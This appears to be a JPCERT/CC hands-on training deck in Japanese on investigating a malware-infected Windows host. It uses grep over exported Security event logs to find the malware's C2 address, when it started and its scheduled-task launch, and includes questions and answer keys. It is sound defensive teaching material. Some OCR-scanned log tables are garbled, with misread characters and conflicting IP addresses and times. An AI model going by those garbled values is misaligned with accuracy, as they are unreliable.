# ① Security.csvから、イベントID: <u>5156</u> のログを全て取得

# 2 ①のログから、確認した<u>通信先</u>に関連するログを時刻を含んだ状態で取得



## 時刻の確認手順

# ③ ②で取得したログから<u>win.exe</u>に関連す るログを時刻を含んだ状態で取得

# ④で取得したログから、初めに記録された た時刻を確認



# Security.csvから、イベントID: <u>5156</u> のログを全て取得

#### Security.csvから、grepを用いてイベントID<u>:5156のログ</u> の塊を取得するコマンド例

JPCERT CC

grep -A 17 "5156" Security.csv

104 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center





#### ①の結果から、grepを用いて<u>宛先アドレス</u> (198.51.100.101)の文字列が含まれる行を取得するコ マンド例

JPCERT CC

grep -A 17 "5156" Security.csv | grep "198.51.100.101"

## ハンズオン1Q1

# ①の結果から、grepを用いて<u>宛先アドレス</u> <u>(198.51.100.101)</u>の文字列が含まれる行を取得するコ マンド例

grep -A 17 "5156" Security.csv | grep "198.51.100.101"

## 上記コマンドでは<mark>赤枠部分</mark>しか出力されず時刻情報 を含むログの塊を取得することができない

| レベル,日付を時刻,ソース,イベン<br>情報,2021/11/07 17:59:59,Micros  | トーU、タスクのカテコリ<br>voft-₩indows-Security-Auditing,5156,フィルタリング プラットフォームの接続,″₩indows フィルターリング プラットフォームで、接続が許可されまし |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| アブリケーション情報:<br>ブロセス [D:<br>アブリケーション名:               | 2604<br>¥device¥harddiskvolumeZ¥intel¥logs¥win.exe                                                            |
| ネットワーク情報:<br>方向:<br>送信アドレス:                         | 送信<br>192,168,16,101<br>50778                                                                                 |
| 宛先アドレス:                                             | 198.51.100.101                                                                                                |
| プロトコル:                                              | Ô.                                                                                                    |
| フィルター情報:<br>フィルターの実行時 [D;<br>レイヤー名:<br>レイヤーの実行時 [D; | 0<br>接続<br>48<br>et Windows-Respiritus Autition 5158 コマルクロング ゴミントフィー(の接接「Windows フマルクーレング ブミントフィーノア・接続が対すされまし |

## ハンズオン1Q1

#### ■ ①の結果から、grepを用いて<u>宛先アドレス</u> <u>(198.51.100.101)</u>の文字列が含まれるログの塊を時刻 情報を含んだ状態で取得するコマンド例

#### grep -A 17 "5156" Security.csv | grep -B 10 "198.51.100.101"

| レベル           | 目付と時刻 ワーユ イベン                                                                 | ノト ID.タスクのカテゴリ                                               |                                                       |    |
|---------------|-------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------|----|
| 情報,20         | 121/11/07 17:59:59,Micros                                                     | soft-Windows-Security-Auditing,5156,フィルタリンク                  | ブラットフォームの接続,"Windows フィルターリング プラットフォーム                |    |
| アプリく          | ケーション情報:<br>ブロセス [D:<br>アブリケーション名:                                            | 2804<br>¥device¥harddiskvolume2¥intel¥logs¥win.exe           | 10                                                    | 11 |
| ネットワ          | フーク情報:<br>方向:<br>送信元アドレス:<br>ソース ポート:<br>宛先アドレス:                              | 送信<br>192.188.16.101<br>50778<br>198.51.100.101              | 10                                                    |    |
|               | <sup>処元ホート:</sup><br>プロトコル:                                                   | 60<br>6                                                      |                                                       |    |
| フィル:<br>情報,20 | ター情報:<br>フィルターの実行時 [D:<br>レイヤー名:<br>レイヤーの実行時 [D:<br>121/11/07 17:59:57.Micros | 0<br>接続<br>48<br>soft-Windows-Security-Auditing.5156.フィルタリンク | 「ブラットフォームの接続」 <sup>*</sup> Windows フィルターリング プラットフォーム3 |    |



# ③ ②で取得したログから<u>win.exe</u>に関連するログを時刻を含んだ状態で取得

②の結果から、grepを用いて<u>win.exe</u>の文字列が含まれるログの塊を時刻情報を含んだ状態で取得するコマンド例

JPCERT CC

grep -A 17 "5156" Security.csv | grep -B 10 "198.51.100.101" | grep -B 4 "win.exe"

## ハンズオン1Q1

②の結果から、grepを用いて<u>win.exe</u>の文字列が含まれるログの塊を時刻情報を含んだ状態で取得するコマンド例

#### grep -A 17 "5156" Security.csv | grep -B 10 "198.51.100.101" | grep -B 4 "win.exe"

| レベル、日付と時刻、ワーフ、イベン                                                                    |                                                                                                    |   |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 情報,2021/11/07 17:59:59,Micros                                                        | witt="#indows="Security=Auditing,5166,フィルタロンク フラットフォームの接続, Windows フィルターリンク フラットフォーム                | _ |
| アブリケーション情報:<br>プロセス[D:<br>アブリケーション名:                                                 | 2804<br>¥device¥harddiskvolume2¥intel¥logs¥win,exe <b>54</b>                                        | 5 |
| ネットワーク情報:<br>方向:<br>送信元アドレス:<br>ソースポート:<br>宛先アドレス:<br>宛先アトレス:<br>ブロトコル:              | 送信<br>192,168,16,101<br>50778<br>193,51,100,101<br>80<br>6                                          |   |
| フィルター情報:<br>フィルターの実行時 ID:<br>レイヤー名:<br>レイヤーの実行時 ID:<br>情報:2021/11/07 17:59:57.Micros | 0<br>接続<br>48<br>woft-Windows-Security-Auditing,5156.フィルタリング ブラットフォームの接続、Tindows フィルターリング ブラットフォームT |   |

## ハンズオン1Q1

# ④③で取得したログから、初めに記録された

■ ③の結果から、ログが最初に確認されたログを確認する コマンド例

■ ファイルの末尾を表示するために「tail」を用いる

grep -A 17 "5156" Security.csv | grep -B 10 "198.51.100.101" | grep -B 4 "win.exe" | tail -n 5

### ■ 実行結果

情報,<u>2021/11/07 15:53:04</u>,Microsoft-Windows-Security-Auditing,5156,フィルタリング プラット フォームの接続,"Windows フィルターリング プラットフォームで、接続が許可されました。

JPCERT CC

アプリケーション情報: プロセス ID: 2604 アプリケーション名: ¥device¥harddiskvolume2¥intel¥logs¥win.exe





## Q1. マルウェアの<u>通信先IPアドレス</u>を特 定し、該当の通信が発生した最初の <u>時刻</u>を確認してください。

| 解答 | 通信先IPアドレス:198.51.100.101                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | イベントIDと検知したファイル名を手掛かり<br>にSecurity.csvを調査する。<br>✓ イベントID: 5156<br>✓ 検知ファイル名: win.exe<br><コマンド><br>grep -A 17 "5156" Security.csv   grep -A 9<br>win.exe   grep "宛先アドレス"   sort   uniq -c |

JPGERT CC

## ハンズオン1Q1





# マルウェア感染端末の調査

# Q2. マルウェアの<u>動作開始時刻</u>とマル ウェアの<u>実行方法</u>を特定してくださ い。



# マルウェア感染端末の調査

# Q2. マルウェアの<u>動作開始時刻</u>とマル ウェアの<u>実行方法</u>を特定してくださ い。

① イベントID: 4688に実行したプロセスが 記録される ② 「報告書(第1版)」のP.22、P.75を参 ヒント 昭



## ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.75

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
- —「Security.csv」のイベントID: 4688

| 詳細追跡<br>〉 プロセス作成の監査 | 4688 | 新しいプロセスが作成されました | プロセスの起動 | <ul> <li>・アカウント名・ドメイン</li> <li>・プロセス10</li> <li>・プロセス名</li> <li>・権限昇格の有無: トークン昇格の種類</li> <li>・親プロセス10: クリエーター プロセス10</li> </ul> |
|---------------------|------|-----------------|---------|----------------------------------------------------------------------------------------------------|
|---------------------|------|-----------------|---------|----------------------------------------------------------------------------------------------------|

## ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.22

JPCERT CC

<u>https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf</u>



## 動作開始時刻の確認手順

### イベントID: <u>4688</u>を確認し、<u>win.exe</u>が実行されたログの 時刻を確認

JPCERT CC<sup>®</sup>

| 情報,2021/11/07 時553:20,Microsoft-Windows-Security-Auditin,4600,プロセス作成,*新しいプロセスが作成されました。<br>サブジェクト:                   |
|----------------------------------------------------------------------------------------------------|
| プロセス情報:<br>新しいプロセス 10: 0.00<br>新しいプロセス名: C:¥Intel¥Loge¥win.exe<br>シーク化の発売: TalesElevite(1)<br>クリエーター プロセス ID: 0x4a0 |
| トークン昇格の種類は、ユーザー アカウント制御ポリシーに従って新しいプロセスに割り当てられたトークンの種類を示します。                                                         |
| 種類 1 は、特権が削除されていない、またはグループが無効にされていない、フル トークンです。フル トークンは、ユーザー アカウント制御が無効の                                            |
| 種類 2 は、特権が削除されていない、またはグループが無効にされていない、昇格されたトークンです。昇格されたトークンは、ユーザー アカウント制                                             |
| 種類 3 は、管理者特権が削除され、管理グループが無効にされた、制限されたトークンです。制限されたトークンは、ユーザー アカウント制御が有効で                                             |



# 動作開始時刻の確認手順

# Security.csvから、イベントID: <u>4688</u> のログを全て取得

# ② ①で取得したログから、win.exeに関連 するログを取得





# Security.csvから、イベントID: <u>4688</u> のログを全て取得

#### Security.csvから、grepを用いてイベントID<u>: 4688のログ</u> の塊を取得するコマンド例

#### grep -A 20 "4688" Security.csv

| 情報,2021/11/07 15:53:20.Microsoft-Windows-Security-Auditing,4688.プロセス作成、「新しいプロセスが作成されました。                                                   | רו |      |
|----------------------------------------------------------------------------------------------------|----|------|
| サブジェクト: SYSTEM<br>セキュリティ ID: SYSTEM<br>アカウント名: WIN7_64JP_013<br>アカウント ドメイン: ERAMPLE<br>ログオン ID: 0x3e7                                      |    |      |
| ブロセス情報: 0xa2c<br>新しいプロセス 1D: 0xa2c<br>新しいプロセス名: 0:¥Intel¥Logs¥win.exe<br>トークン昇格の種類: TokenElevationTypeDefault (1)<br>クリエーター プロセス 1D: 0x4a0 |    | - 21 |
| トークン昇格の種類は、ユーザー アカウント制御ポリシーに従って新しいプロセスに割り当てられたトークンの種類を示します。                                                                                |    |      |
| 種類 1 は、特権が削除されていない、またはグループが無効にされていない、フル トークンです。フル トークンは、ユーザー アカウント制御が無効の場                                                                  |    |      |
| 種類 2 は、特権が削除されていない、またはグループが無効にされていない、昇格されたトークンです。昇格されたトークンは、ユーザー アカウント制御                                                                   |    |      |
| 種類 3 は、管理者特権が削除され、管理グループが無効にされた、制限されたトークンです。制限されたトークンは、ユーザー アカウント制御が有効で、                                                                   |    | l I  |



# 2 ①で取得したログから、win.exeに関連 するログを取得

#### ■ ①の結果から、grepを用いて<u>win.exe</u>の文字列が含まれ る行を取得するコマンド例

JPCERT CC

grep -A 20 "4688" Security.csv | grep "win.exe"





# ①の結果から、grepを用いて<u>win.exe</u>の文字列が含まれ る行を取得するコマンド例

grep -A 20 "4688" Security.csv | grep "win.exe"

## 上記コマンドでは赤枠部分しか出力されず時刻情報 を含むログの塊を取得することができない

| 情報,2021/11/07 15:53:20,Microsoft-Windows-Security-Auditing,4688.ブロセス作成。「新しいプロセスが作成されました。              |
|----------------------------------------------------------------------------------------------------|
| サブジェクト: SYSTEM<br>セキュリティ ID: SYSTEM<br>アカウント名: WIN7_64JP_013<br>アカウント ドメイン: EXAMPLE<br>ログオン ID: 0x3e7 |
| ブロセス情報:<br>新しいプロセス 10・                                                                                |
| 新しいプロセス名: C:¥Intel¥logs¥win.exe<br>トークン県株の種類: TabasElevetiesTraeBefault (1)                           |
| クリエーター プロセス ID: 0x4a0                                                                                 |
| トークン昇格の種類は、ユーザー アカウント制御ポリシーに従って新しいプロセスに割り当てられたトークンの種類を示します。                                           |
| 種類 1 は、特権が削除されていない、またはグループが無効にされていない、フル トークンです。フル トークンは、ユーザー アカウント制御が無効の                              |
| 種類 2 は、特権が削除されていない、またはグループが無効にされていない、昇格されたトークンです。昇格されたトークンは、ユーザー アカウント制                               |
| 種類 3 は、管理者特権が削除され、管理グループが無効にされた、制限されたトークンです。制限されたトークンは、ユーザー アカウント制御が有効で                               |
|                                                                                                    |



#### ■ ①の結果から、 grepを用いて<u>win.exe</u>の含まれるログの 塊を取得するコマンド例

#### grep -A 20 "4688" Security.csv | grep -A 10 -B 10 "win.exe"

| 情報,2021/11/07 15:53:D0.Microsoft-Windows-Security-Auditing,4688、プロセス作成、「新しいプロセスが作成されました。<br>サブジェクト:<br>セキュリティ ID: SYSTEM<br>アカウント名: WIN7_64JP 013<br>アカウントドメイン: EXAMPLE<br>ログオン ID: 0x3e7 |   |    |
|----------------------------------------------------------------------------------------------------|---|----|
| プロセス情報:<br>新しいプロセス ID: 0xa2c<br>新しいプロセス名: U:¥Intel¥Logs¥win.exe<br>トークノ昇倍の優親: TokencievationTypeDetault (T)<br>クリエーター プロセス ID: 0x4a0                                                      | h |    |
| トークン昇格の種類は、ユーザー アカウント制御ポリシーに従って新しいプロセスに割り当てられたトークンの種類を示します。                                                                                                    |   |    |
| 種類 1 は、特権が削除されていない、またはグループが無効にされていない、フル トークンです。フル トークンは、ユーザー アカウント制御が無効の                                                                                                    | 6 |    |
| 種類 2 は、特権が削除されていない、またはグループが無効にされていない、昇格されたトークンです。昇格されたトークンは、ユーザー アカウント制<br>種類 3 は、管理者特権が削除され、管理グループが無効にされた、制限されたトークンです。制限されたトークンは、ユーザー アカウント制御が有効で                                        | ž | 10 |



# 3<br /> ②で取得したログから、動作開始時刻を<br /> 確認

### ■ ②の結果から、下記の動作開始時刻が確認できる

情報,2021/11/07 15:53:00,Microsoft-Windows-Security-Auditing,4688,プロセス作成,"新しいプロ セスが作成されました。

JPCERT CC

サブジェクト: セキュリティ ID: SYSTEM アカウント名: WIN7\_64JP\_01\$ アカウント ドメイン: EXAMPLE ログオン ID: 0x3e7

プロセス情報: 新しいプロセス ID: 0xa2c 新しいプロセス名: C:¥Intel¥Logs¥win.exe トークン昇格の種類: TokenElevationTypeDefault (1) クリエータープロセス ID: 0x4a0

(略)



マルウェアの動作開始時刻をもとに、不審なログがない かを確認

JPCERT CC

■"15:53:00"の時刻をもとに調査する際のコマンド例

grep -A 18 -B 18 "15:53:00" Security.csv | less

less +/15:53:00 Security.csv

ハンズオン1Q2

## ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.22

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
  - —「Security.csv」のイベントID: 4698に記録

| タスク登録が行われた場合、以下のログが出力される                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <i>イベントID</i> : 4656 (オブジェクトへのハンドルが要求されました)<br>4663 (オブジェクトへのアクセスが試行されました)<br>4658 (オブジェクトに対するハンドルが閉じました)<br>・オブジェクト -> オブジェクト名: "C:¥Windows¥Tasks¥[タスク名].job"<br>"C:¥Windows¥System32¥Tasks¥[タスク名]"                                                                                                    |
| <ul> <li>・確認できる情報         <ul> <li>・ハンドルID(他ログとの紐付けに使用する): オブジェクト -&gt; ハンドルD</li> <li>・ハンドルID(他ログとの紐付けに使用する): オブジェクト -&gt; ハンドルD</li> <li>・ハンドルを要求したプロセスのプロセスID: プロセス情報 -&gt; プロセスID(イベント4688で作成されたプロセスのIDと一致する)</li> <li>・小型内容: アクセス要求情報 -&gt; アクセス・アクセス理由("WriteData (または AddFile)"</li></ul></li></ul> |
| イベントID: 4698 (スケジュールされたタスクが作成されました)                                                                                                    |
| ・タスク情報 → タスク名<br>・確認できる情報<br>・タスクの詳細: タスク情報内、タスク コンテンツ。XML形式にて記述されている。<br>・実行トリガー: Triggers<br>・優先度などの設定: <u>Principals</u><br>・実行内容: Actions                                                                                                    |



### ■下記のコマンドで調査を行った結果、イベントID:4698 のログを確認することができる

JPCERT CC<sup>®</sup>

grep -A 18 -B 18 "15:53:00" Security.csv | less



### ■イベントID: 4698のログを確認

情報,2021/11/07 15:49:21,Microsoft-Windows-Security-Auditing,4698,その他のオブジェクトアク セスイベント,"スケジュールされたタスクが作成されました。

サブジェクト: セキュリティ ID: EXAMPLE¥Administrator アカウント名: sysg.admin アカウントドメイン: EXAMPLE ログオン ID: 0xfd151

タスク情報: タスク名: ¥<u>At1</u> タスクコンテンツ: <?xml version=""1.0"" encoding=""UTF-16""?> <Task version=""1.0"" xmlns=""http://schemas.microsoft.com/windows/2004/02/mit/task""> <Registrationlnfo /> <Registrationlnfo /> <Triggers> <TimeTrigger> <StartBoundary><u>2021-11-07T15:53:00</u></StartBoundary> </TimeTrigger>



イベントID: 4656のログ

情報,2021/11/07 15:53:00,Microsoft-Windows-Security-Auditing,4656,ファイルシステム,"オブ ジェクトに対するハンドルが要求されました。

JPCERT CC

サブジェクト: セキュリティ ID: SYSTEM アカウント名: WIN7\_64JP\_01\$ アカウントドメイン: EXAMPLE ログオン ID: 0x3e7

オブジェクト: オブジェクト サーバー: Security オブジェクトの種類: File オブジェクト名: C:¥<mark>Windows¥Tasks¥At1.job</mark> ハンドル ID: 0xd2c

プロセス情報: プロセス ID: 0x3c8 プロセス名: C:¥Windows¥System32¥svchost.exe



イベントID: 4663のログ

情報,2021/11/07 15:53:00,Microsoft-Windows-Security-Auditing,4663,ファイルシステム,"オブ ジェクトへのアクセスが試行されました。

JPCERT CC

サブジェクト: セキュリティ ID: SYSTEM アカウント名: WIN7\_64JP\_01\$ アカウントドメイン: EXAMPLE ログオン ID: 0x3e7

オブジェクト: オブジェクト サーバー: Security オブジェクトの種類: File オブジェクト名: C:¥<mark>Windows¥Tasks¥At1.job</mark> ハンドル ID: 0xd2c

プロセス情報: プロセス ID: 0x3c8 プロセス名: C:¥Windows¥System32¥svchost.exe





# Q2. マルウェアの動作開始時刻とマル ウェアの**実行方法**を特定してくださ $\left( \right)_{0}$







| 解答 | マルウェアの実行方法: タスクスケ<br>ジューラに登録されて、実行された                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | 検知したファイル名やマルウェアの動作開始<br>時刻を手掛かりにSecurity.csvを調査する。<br>✓ 検知ファイル名: win.exe<br>✓ 動作開始時刻: 2021/11/07 15:53:00<br><コマンド><br>grep -A 18 -B 18 "15:53:00" Security.csv   less |





| 解答 | マルウェアの実行方法: タスクスケ<br>ジューラに登録されて、実行された                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | タスクスケジューラに登録された時刻<br>2021/11/07 15:49:21                                                                                                  |
| 解説 | Security.csvの以下の情報に記録されている。<br>✓ イベントID: 4698<br><exec><br/><command/>cmd<br/><arguments>/c C:¥Intel¥Logs¥win.exe</arguments><br/></exec> |




#### ■調査を行う上で、Win7\_64JP\_01から他の端末へ感 染が広がっているかを確認する必要がある





# マルウェア感染端末の調査

Q3. 攻撃者はWin7\_64JP\_01から別のマ シンに侵入を試みています。 侵入を試みた<u>別の端末(ホスト名orIP</u> <u>アドレス)</u>及び、<u>侵入が確認された最</u> <u>初の時刻</u>を特定してください。



ヒント

# マルウェア感染端末の調査

Q3. 攻撃者はWin7\_64JP\_01から別のマ シンに侵入を試みています。 侵入を試みた<u>別の端末(ホスト名orIP</u> <u>アドレス)</u>及び、<u>侵入が確認された最</u> <u>初の時刻</u>を特定してください。

